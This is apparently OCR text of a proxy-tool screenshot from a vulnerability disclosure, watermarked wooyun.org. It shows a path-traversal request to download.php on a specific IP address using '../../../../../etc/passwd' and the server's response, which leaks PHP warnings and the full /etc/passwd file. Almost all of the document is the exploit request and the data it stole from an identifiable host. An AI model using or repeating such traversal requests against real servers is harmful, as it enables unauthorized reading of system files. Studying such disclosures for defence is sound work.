 Go Cancel < ▼ > ▼ Target: https://183.224.71.131 ?
Request
Raw Params Headers Hex
GET /download.php?id=../../../../../etc/passwd&mtype=2&atype=voice HTTP/1.1
Host: 183.224.71.131
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=; select_lang=schinese; language=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>89</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>90</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>91</b><br />
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
statd:x:100:65534::/var/lib/nfs:/bin/false
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:102:103::/home/ntp:/bin/false
mysql:x:103:104:MySQL Server,,,:/var/lib/mysql:/bin/false
Debian-exim:x:104:105::/var/spool/exim4:/bin/false
postfix:x:105:107::/var/spool/postfix:/bin/false
messagebus:x:106:109::/var/run/dbus:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
ftp:x:108:110:ftp daemon,,,:/srv/ftp:/bin/false
? < + > Type a search term 0 matches
www.wooyun.org
3,946 bytes | 207 millis